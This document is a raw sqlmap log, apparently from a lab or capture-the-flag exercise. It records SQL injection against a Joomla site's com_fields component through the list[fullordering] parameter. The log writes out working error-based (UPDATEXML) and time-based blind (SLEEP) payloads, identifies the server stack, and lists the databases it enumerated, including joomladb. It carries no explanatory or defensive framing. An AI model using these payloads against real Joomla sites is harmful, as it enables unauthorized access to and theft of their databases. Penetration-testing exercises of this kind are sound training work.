 [21:19:38] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[21:19:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:19:39] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:19:40] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:19:40] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:19:41] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:19:41] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:19:42] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:19:43] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:19:43] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:19:44] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
n
sqlmap identified the following injection point(s) with a total of 2712 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(7389,CONCAT(0×2e,0×716a766271,(SELECT (ELT(7389=7389,1))),0×716a767a71),5791))

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6054 FROM (SELECT(SLEEP(5)))iSTR)
---
[21:19:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[21:19:56] [INFO] fetching database names
[21:19:56] [INFO] retrieved 'information_schema'
[21:19:56] [INFO] retrieved 'joomladb'
[21:19:56] [INFO] retrieved 'mysql'
[21:19:56] [INFO] retrieved 'performance_schema'
[21:19:56] [INFO] retrieved 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys

[21:19:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2671 times
[21:19:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.16.70.155'
[21:19:56] [WARNING] your sqlmap version is outdated

[*] ending @ 21:19:56 /2022-04-12/